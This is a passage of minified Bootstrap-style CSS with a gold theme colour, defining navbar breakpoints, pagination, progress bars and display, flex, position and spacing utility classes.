.navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.p